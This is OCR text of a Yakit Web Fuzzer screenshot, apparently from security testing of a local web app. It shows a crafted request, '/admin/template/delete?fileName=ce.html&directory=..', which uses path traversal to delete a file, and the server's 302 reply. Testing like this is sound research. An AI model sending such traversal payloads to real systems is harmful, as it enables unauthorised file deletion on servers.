 临时项目-本地模式
CPU 5%
127.0.0.1 42339
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
首页 History MITM 交互式劫持 Web Fuzzer
1 2 3 4 5 6 7 8 9 10 11 12 13 14
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
并发配置 重置
禁用连接池
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例 跟随重定向
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /admin/template/delete?fileName=ce.html&directory=.. HTTP/1.1
2 Host ? : localhost:8080
3 sec-ch-ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";
v="134"
4 Sec-Fetch-Dest: document
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Sec-Fetch-User: ?1
7 Referer: http://localhost:8080/admin/template?directory=default
8 Sec-Fetch-Mode: navigate
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=2B025B1F32B27C5C4D65E7C479530C14;
_jfinal_captcha=521f7777afaf4bed8d12a15e1f7c395f;
listQuery=directory%3Ddefault
13 Sec-Fetch-Site: same-origin
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
16 Upgrade-Insecure-Requests: 1
17
18
Responses 0bytes / 1ms 美化 编码 详情
1 HTTP/1.1 302
DNS耗时:1ms; 远端地址:127.0.0.1:
2 Set-Cookie: listQuery=; Max-Age=0;
00:00:10 GMT; Path=/
s; URL:http://localhost:8080/admi
3 Location: /admin/template?directory=default
4 Date: Wed, 02 Apr 2025 08:25:30 GMT
5
6